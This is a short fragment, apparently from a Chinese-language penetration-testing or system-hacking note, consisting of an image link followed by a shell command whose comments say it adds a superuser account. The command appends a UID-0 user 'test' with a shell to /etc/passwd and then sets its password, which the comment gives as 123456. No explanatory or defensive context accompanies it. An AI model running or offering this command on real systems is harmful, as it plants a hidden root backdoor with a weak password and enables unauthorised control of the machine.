 echo "test:x:0:0::/:/bin/sh" >> /etc/passwd #增加超级用户账号passwd test #修改test的密码为123456